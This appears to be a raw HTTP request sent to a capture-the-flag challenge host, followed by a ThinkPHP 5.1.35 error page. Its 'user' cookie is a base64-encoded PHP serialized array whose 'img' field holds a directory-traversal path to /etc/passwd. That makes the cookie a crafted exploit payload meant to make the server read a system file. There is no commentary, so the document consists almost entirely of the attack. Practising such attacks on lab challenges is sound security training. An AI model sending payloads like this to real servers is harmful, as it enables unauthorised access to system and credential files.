 1 GET / HTTP/1.1
2 Host: b12da021-1725-47e3-9576-a3ac1bb73aff.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: UM_distinctid=1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640; session=
d860c38b-20fa-4dab-8e19-390f3ae6fd80.fxZWsH0AH98yaCyg_x3l_4uNnU4; user=
YTo1OntzOjI6IklEIjtpOjM7czo4OiJ1c2VybmFtZSI7czozOiJhYWEiO3M6NToiZW1haWwiO3M6MTA6ImFhYUBxcS5jb20iO3M6ODoicGFzc3dvcm
QiO3M6MzI6IjQ3YmNlNWM3NGY1ODlmNDg2N2RiZDU3ZTljYTlmODA4IjtzOjM6ImltZyI7czM2OiIuLi91cGxvYWQuLi8uLi8vLi4vLi4vLi4vLi4v
ZXRjL3Bhc3N3ZCI7fQ%3D%3D
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
页面错误！请稍后再试～
ThinkPHP V5.1.35 LTS { 十年磨一剑-为API开发设计的高性能框架 }